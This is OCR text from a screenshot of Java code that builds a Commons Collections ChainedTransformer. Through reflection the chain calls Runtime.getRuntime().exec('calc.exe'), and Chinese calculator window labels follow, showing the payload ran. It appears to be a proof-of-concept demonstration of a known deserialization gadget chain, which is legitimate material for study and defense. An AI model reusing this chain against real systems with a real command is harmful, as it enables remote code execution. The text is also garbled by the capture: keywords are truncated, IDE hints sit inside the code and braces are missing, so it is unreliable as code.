 class test {
lic static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform( object: "1");
计算器
程序员 内存